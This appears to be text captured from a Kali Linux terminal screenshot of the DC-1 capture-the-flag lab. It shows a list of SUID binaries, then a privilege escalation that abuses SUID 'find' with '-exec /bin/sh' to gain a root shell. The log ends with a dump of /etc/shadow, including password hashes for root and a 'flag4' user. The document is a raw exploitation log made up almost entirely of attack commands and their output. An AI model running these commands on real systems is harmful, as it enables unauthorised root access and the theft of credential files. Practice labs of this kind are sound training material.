 1 2 3 4 2 6:46
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ find /usr/bin/find -exec "/bin/sh" \;
find /usr/bin/find -exec "/bin/sh" \;
# whoami
whoami
root
# cat /etc/shadow
cat /etc/shadow
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999:7:::
# ^[^A